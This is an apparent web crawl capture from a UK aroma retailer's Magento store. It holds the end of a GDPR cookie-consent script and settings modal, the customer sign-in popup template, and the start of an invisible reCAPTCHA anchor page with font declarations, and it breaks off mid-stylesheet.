            let elAgreeAllButton = elBar.querySelector('[data-trigger-settings="agree"]');
            if (elAgreeAllButton) {
                elAgreeAllButton.addEventListener('click', this.handleAllow.bind(this, true));
            }

            let elDeclineButton = elBar.querySelector('[data-trigger-settings="decline"]');
            if (elDeclineButton) {
                elDeclineButton.addEventListener('click', this.handleDecline.bind(this));
            }
        },

        customEvents: function () {
            window.addEventListener('mstGdprCookieOpenBarRequest', this.show.bind(this));
            window.addEventListener('mstGdprCookieSettingsModalApply', this.handleAllow.bind(this, false));
        },

        getElBar: function () {
            return document.getElementById('gdprCookieBar');
        },

        getElOverlay: function () {
            return document.getElementById('gdprCookieBarOverlay');
        },

        showIfNotSaved: function () {
            if (this.isSaved()) {
                this.enableGroupsAccordingWithSaved();
                this.hide();
            } else {
                this.show();
            }
        },

        isAllowedCountry: function (countryCode) {
            return this.config.countries.indexOf(countryCode) !== -1;
        },

        init: function (customEvents = true) {
            if (!this.config.barEnabled) {
                this.hide();
                this.handleAllow(true);
                return;
            }

            this.events();
            if (customEvents) {
                this.customEvents();
            }

            if (this.config.isAllCountries) {
                this.showIfNotSaved();
            } else {
                let countryCode = localStorage.getItem('mst-gdpr-country-code')
                if (countryCode) {
                    if (this.isAllowedCountry(countryCode)) {
                        this.showIfNotSaved();
                    } else {
                        this.hide();
                        this.handleAllow(true);
                    }
                } else {
                    this.hide();
                    fetch(this.config.countryConfigUrl + '?_=' + Date.now())
                        .then(function (response) {
                            return response.json();
                        })
                        .then(function (data) {
                            if (data.CountryIsoCode) {
                                localStorage.setItem('mst-gdpr-country-code', data.CountryIsoCode);
                                if (data.isShowCookieBar) {
                                    this.showIfNotSaved();
                                } else {
                                    this.hide();
                                    this.handleAllow(true);
                                }
                            }
                        }.bind(this));
                }
            }
        }
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieBar.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieBar.init(false);
        });
    });
})();</script>
<div class="modals-wrapper">
    <aside class="modal-popup mst-gdpr__cookie-settings--cookie-modal-settings modal-slide _inner-scroll"
           role="dialog"
           aria-labelledby="modal-title-696b3069c001c"
           aria-describedby="modal-content-696b3069c001c"
           data-role="modal"
           data-type="popup"
           tabindex="0"
    >
        <div class="modal-inner-wrap" data-role="focusable-scope">
            <header class="modal-header">
                <div id="modal-title-696b3069c001c" class="modal-title" data-role="title">
                    Privacy Preference Center                </div>
                <button class="action-close" data-role="closeBtn" type="button">
                    <span>Close</span>
                </button>
            </header>
            <div id="modal-content-696b3069c001c" class="modal-content" data-role="content">
                <div>
                    <div class="content">
                        <div class="modal-text">
                            When you visit any website, it may store or retrieve information on your browser, mostly in the form of cookies. this information might be about you, your preferences or your device and is mostly used to make the site work as you expect it to. The information does not usually directly identify you, but it can give you a more personalized web experience. Because we respect your right to privacy, you can choose not to allow some types of cookies. Click on the different category headings to find out more and change our default settings. However, blocking some types of cookies may impact your experience of the site and the services we are able to offer.                        </div>
                        <h2 class="title-block">Manage Consent Preferences</h2>
                        <div class="mst-gdpr__cookie-settings--group-content">
                                                            <div class="mst-gdpr__cookie-settings--cookie-group-container mst-gdpr__cookie-settings--cookie-group-container-1">
    <div class="title-container">
        <h4 class="title">
            Strictly Necessary Cookies        </h4>
                                    <span class='always-active'>Always Active</span>
                <input style="display: none;" id="allowed-group-1"
                       class="checkbox"
                       type="checkbox"
                       value="1"
                    disabled                    checked                       data-group-id="1"
                    name="allowed-group-1"                       aria-label="Allow"
                >
            
                    <div class="content">
                <div>
                    These cookies are necessary for the website to function and cannot be switched off in our systems. They are usually only set in response to actions made by you which amount to a request for services, such as setting your privacy preferences, logging in or filling in forms. You can set your browser to block or alert you about these cookies, but some parts of the site will not then work. These cookies do not store any personally identifiable information.                </div>
                        </div>
            </div>
</div>

<script nonce="YzBoNnBzdnljYjhuY2pwanc5em1ieTBrNmJ4azRocng=">(() => {
    let mstGdprCookieGroup = {
        groupId: 1,

        collapse: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'false';
                elHeader.ariaExpanded = 'false';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'true';
                elContent.style.display = 'none';
            }
        },

        expand: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'true';
                elHeader.ariaExpanded = 'true';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'false';
                elContent.style.display = '';
            }
        },

        toggle: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                if (elHeader.ariaExpanded === 'true') {
                    this.collapse();
                } else {
                    this.expand();
                }
            }
        },

        events: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.addEventListener('click', this.toggle.bind(this));
                elHeader.addEventListener('keydown', function (e) {
                    if (e.altKey || e.ctrlKey) {
                        return;
                    }
                    switch (e.code) {
                        case 'Space':
                        case 'Enter':
                            this.toggle.bind(this)();
                    }
                }.bind(this));
            }
        },

        getElContainer: function () {
            return document.querySelector('.modal-content .mst-gdpr__cookie-settings--cookie-group-container.mst-gdpr__cookie-settings--cookie-group-container-' + this.groupId);
        },

        getElHeader: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('h4.title') : null;
        },

        getElContent: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('div.content') : null;
        },

        init: function () {
            this.collapse();
            this.events();
        }
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieGroup.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieGroup.init();
        });
    });
})();</script>                                                            <div class="mst-gdpr__cookie-settings--cookie-group-container mst-gdpr__cookie-settings--cookie-group-container-2">
    <div class="title-container">
        <h4 class="title">
            Targeting Cookies        </h4>
                                    <label class="switch">
                    <span style="display: none">Allow</span>
                    <input id="allowed-group-2" class="checkbox" type="checkbox" value="1"   data-group-id="2" name="allowed-group-2" aria-label="Allow">
                    <span class="slider round "></span>
                </label>
            
                    <div class="content">
                <div>
                    These cookies may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies, you will experience less targeted advertising.                </div>
                        </div>
            </div>
</div>

<script nonce="YzBoNnBzdnljYjhuY2pwanc5em1ieTBrNmJ4azRocng=">(() => {
    let mstGdprCookieGroup = {
        groupId: 2,

        collapse: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'false';
                elHeader.ariaExpanded = 'false';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'true';
                elContent.style.display = 'none';
            }
        },

        expand: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'true';
                elHeader.ariaExpanded = 'true';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'false';
                elContent.style.display = '';
            }
        },

        toggle: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                if (elHeader.ariaExpanded === 'true') {
                    this.collapse();
                } else {
                    this.expand();
                }
            }
        },

        events: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.addEventListener('click', this.toggle.bind(this));
                elHeader.addEventListener('keydown', function (e) {
                    if (e.altKey || e.ctrlKey) {
                        return;
                    }
                    switch (e.code) {
                        case 'Space':
                        case 'Enter':
                            this.toggle.bind(this)();
                    }
                }.bind(this));
            }
        },

        getElContainer: function () {
            return document.querySelector('.modal-content .mst-gdpr__cookie-settings--cookie-group-container.mst-gdpr__cookie-settings--cookie-group-container-' + this.groupId);
        },

        getElHeader: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('h4.title') : null;
        },

        getElContent: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('div.content') : null;
        },

        init: function () {
            this.collapse();
            this.events();
        }
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieGroup.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieGroup.init();
        });
    });
})();</script>                                                            <div class="mst-gdpr__cookie-settings--cookie-group-container mst-gdpr__cookie-settings--cookie-group-container-3">
    <div class="title-container">
        <h4 class="title">
            Performance Cookies        </h4>
                                    <label class="switch">
                    <span style="display: none">Allow</span>
                    <input id="allowed-group-3" class="checkbox" type="checkbox" value="1"   data-group-id="3" name="allowed-group-3" aria-label="Allow">
                    <span class="slider round "></span>
                </label>
            
                    <div class="content">
                <div>
                    These cookies allow us to count visits and traffic sources so we can measure and improve the performance of our site. They help us to know which pages are the most and least popular and see how visitors move around the site. All information these cookies collect is aggregated and therefore anonymous. If you do not allow these cookies we will not know when you have visited our site, and will not be able to monitor its performance.                </div>
                        </div>
            </div>
</div>

<script nonce="YzBoNnBzdnljYjhuY2pwanc5em1ieTBrNmJ4azRocng=">(() => {
    let mstGdprCookieGroup = {
        groupId: 3,

        collapse: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'false';
                elHeader.ariaExpanded = 'false';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'true';
                elContent.style.display = 'none';
            }
        },

        expand: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'true';
                elHeader.ariaExpanded = 'true';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'false';
                elContent.style.display = '';
            }
        },

        toggle: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                if (elHeader.ariaExpanded === 'true') {
                    this.collapse();
                } else {
                    this.expand();
                }
            }
        },

        events: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.addEventListener('click', this.toggle.bind(this));
                elHeader.addEventListener('keydown', function (e) {
                    if (e.altKey || e.ctrlKey) {
                        return;
                    }
                    switch (e.code) {
                        case 'Space':
                        case 'Enter':
                            this.toggle.bind(this)();
                    }
                }.bind(this));
            }
        },

        getElContainer: function () {
            return document.querySelector('.modal-content .mst-gdpr__cookie-settings--cookie-group-container.mst-gdpr__cookie-settings--cookie-group-container-' + this.groupId);
        },

        getElHeader: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('h4.title') : null;
        },

        getElContent: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('div.content') : null;
        },

        init: function () {
            this.collapse();
            this.events();
        }
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieGroup.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieGroup.init();
        });
    });
})();</script>                                                            <div class="mst-gdpr__cookie-settings--cookie-group-container mst-gdpr__cookie-settings--cookie-group-container-4">
    <div class="title-container">
        <h4 class="title">
            Functional Cookies        </h4>
                                    <label class="switch">
                    <span style="display: none">Allow</span>
                    <input id="allowed-group-4" class="checkbox" type="checkbox" value="1"   data-group-id="4" name="allowed-group-4" aria-label="Allow">
                    <span class="slider round "></span>
                </label>
            
                    <div class="content">
                <div>
                    These cookies enable the website to provide enhanced functionality and personalisation. They may be set by us or by third party providers whose services we have added to our pages. If you do not allow these cookies then some or all of these services may not function properly.                </div>
                        </div>
            </div>
</div>

<script nonce="YzBoNnBzdnljYjhuY2pwanc5em1ieTBrNmJ4azRocng=">(() => {
    let mstGdprCookieGroup = {
        groupId: 4,

        collapse: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'false';
                elHeader.ariaExpanded = 'false';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'true';
                elContent.style.display = 'none';
            }
        },

        expand: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'true';
                elHeader.ariaExpanded = 'true';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'false';
                elContent.style.display = '';
            }
        },

        toggle: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                if (elHeader.ariaExpanded === 'true') {
                    this.collapse();
                } else {
                    this.expand();
                }
            }
        },

        events: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.addEventListener('click', this.toggle.bind(this));
                elHeader.addEventListener('keydown', function (e) {
                    if (e.altKey || e.ctrlKey) {
                        return;
                    }
                    switch (e.code) {
                        case 'Space':
                        case 'Enter':
                            this.toggle.bind(this)();
                    }
                }.bind(this));
            }
        },

        getElContainer: function () {
            return document.querySelector('.modal-content .mst-gdpr__cookie-settings--cookie-group-container.mst-gdpr__cookie-settings--cookie-group-container-' + this.groupId);
        },

        getElHeader: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('h4.title') : null;
        },

        getElContent: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('div.content') : null;
        },

        init: function () {
            this.collapse();
            this.events();
        }
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieGroup.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieGroup.init();
        });
    });
})();</script>                                                    </div>
                    </div>
                </div>
            </div>
            <footer class="modal-footer">
                <button class="action primary mst-gdpr__cookie-settings--success-btn" type="button" data-role="action">
                    <span>
                        Confirm My Choices                    </span>
                </button>
            </footer>
        </div>
    </aside>
</div>
<script nonce="YzBoNnBzdnljYjhuY2pwanc5em1ieTBrNmJ4azRocng=">(() => {
    let mstGdprCookieSettingsModal = {
        modalOverlayZIndex: 10002,

        createModalOverlay: function () {
            this.removeModalOverlay();
            let elModalOverlay = document.createElement('div');
            elModalOverlay.classList.add('modals-overlay');
            elModalOverlay.style.zIndex = (this.modalOverlayZIndex).toString();
            let elModal = this.getElModal();
            if (elModal) {
                elModal.parentNode.insertBefore(elModalOverlay, elModal.nextSibling);
            }
        },

        removeModalOverlay: function () {
            let elModal = this.getElModal();
            elModal.parentNode.querySelectorAll('.modals-overlay').forEach((modalOverlay) => {
                modalOverlay.remove();
            });
        },

        close: function () {
            this.removeModalOverlay();
            let elModal = this.getElModal();
            if (elModal) {
                elModal.style.removeProperty('z-index');
                elModal.classList.remove('_show');
            }
        },

        open: function () {
            this.createModalOverlay();
            let elModal = this.getElModal();
            if (elModal) {
                elModal.style.zIndex = (this.modalOverlayZIndex + 1).toString();
                elModal.classList.add('_show');
            }
        },

        apply: function () {
            this.close();
            window.dispatchEvent(new Event('mstGdprCookieSettingsModalApply'));
        },

        events: function () {
            let elModal = this.getElModal();
            if (!elModal) {
                return;
            }
            let elCloseButton = elModal.querySelector('.modal-header .action-close');
            if (elCloseButton) {
                elCloseButton.addEventListener('click', this.close.bind(this));
            }
            let elApplyButton = elModal.querySelector('.modal-footer .mst-gdpr__cookie-settings--success-btn');
            if (elApplyButton) {
                elApplyButton.addEventListener('click', this.apply.bind(this));
            }
        },

        customEvents: function () {
            window.addEventListener('mstGdprCookieOpenSettingsModalRequest', this.open.bind(this));
        },

        getElModal: function () {
            return document.querySelector('.modal-popup.mst-gdpr__cookie-settings--cookie-modal-settings');
        },

        init: function () {
            this.close();
            this.events();
            this.customEvents();
        },
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieSettingsModal.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieSettingsModal.close();
            mstGdprCookieSettingsModal.events();
        });
    });
})();</script></div>    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d01fcb382ce247559c4e1bc45dc6c432","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_Customer/template/authentication-popup.html
body_size: 705
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
 -->

<div class="block-authentication"
     data-bind="afterRender: setModalElement, blockLoader: isLoading"
     style="display: none">

    <div class="block block-customer-login"
         data-bind="attr: {'data-label': $t('or')}">
        <div class="block-title">
            <strong id="block-customer-login-heading"
                    role="heading"
                    aria-level="2"
                    data-bind="i18n: 'Sign In'"></strong>
        </div>
        <!-- ko foreach: getRegion('messages') -->
        <!-- ko template: getTemplate() --><!-- /ko -->
        <!--/ko-->
        <!-- ko foreach: getRegion('before') -->
        <!-- ko template: getTemplate() --><!-- /ko -->
        <!-- /ko -->
        <div class="block-content" aria-labelledby="block-customer-login-heading">
            <form class="form form-login"
                  method="post"
                  data-bind="event: {submit: login }"
                  id="login-form">
                <div class="fieldset login" data-bind="attr: {'data-hasrequired': $t('* Required Fields')}">
                    <div class="field email required">
                        <label class="label" for="customer-email"><span data-bind="i18n: 'Email'"></span></label>
                        <div class="control">
                            <input name="username"
                                   id="customer-email"
                                   type="email"
                                   class="input-text"
                                   placeholder = "Please enter your email"
                                   data-mage-init='{"mage/trim-input":{}}'
                                   data-validate="{required:true, 'validate-email':true}">
                        </div>
                    </div>
                    <div class="field password required">
                        <label for="pass" class="label"><span data-bind="i18n: 'Password'"></span></label>
                        <div class="control">
                            <input name="password"
                                   type="password"
                                   class="input-text"
                                   id="pass"
                                   placeholder = "Please enter your password"
                                   data-bind="attr: {autocomplete: autocomplete}"
                                   data-validate="{required:true}">
                            <div class="remind remind">
                                <a class="action" data-bind="attr: {href: forgotPasswordUrl}">
                                    <span data-bind="i18n: 'Forgotten your password?'"></span>
                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- ko foreach: getRegion('additional-login-form-fields') -->
                    <!-- ko template: getTemplate() --><!-- /ko -->
                    <!-- /ko -->
                    <div class="actions-toolbar">
                        <input name="context" type="hidden" value="checkout"/>
                        <div class="primary">
                            <button type="submit" class="action action-login secondary" name="send" id="send2">
                                <span data-bind="i18n: 'Sign In'"></span>
                            </button>
                        </div>
                    </div>
                </div>
            </form>
        </div>
    </div>

    <div class="block block-new-customer"
         data-bind="attr: {'data-label': $t('or')}">
        <div class="block-title">
            <strong id="block-new-customer-heading"
                    role="heading"
                    aria-level="2"
                    data-bind="i18n: 'New Customer'"></strong>
        </div>
        <div class="block-content" aria-labelledby="block-new-customer-heading">
            <p data-bind="i18n: 'Earn your rewards points, and get exclusive spacial offers'"></p>
            <div class="actions-toolbar">
                <div class="primary">
                    <a class="action action-register primary customer-register-link">
                        <span data-bind="i18n: 'Create Account'"></span>
                    </a>
                </div>
            </div>
            <a class="privacy-policy" href="privacy-policy-cookie-restriction-mode">
                <span data-bind="i18n: 'Please find our '"></span>
                <u data-bind="i18n: 'Privacy Policy '"></u>
                <span data-bind="i18n: 'here.'"></span>
            </a>
        </div>
    </div>
</div>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf-4EkpAAAAAPHQQE3Jpgg5DQgKC_h2RUcE-X0b&co=aHR0cHM6Ly93d3cubWVhZG93c2Fyb21hLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=vubnax4048hb
body_size: 48594
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
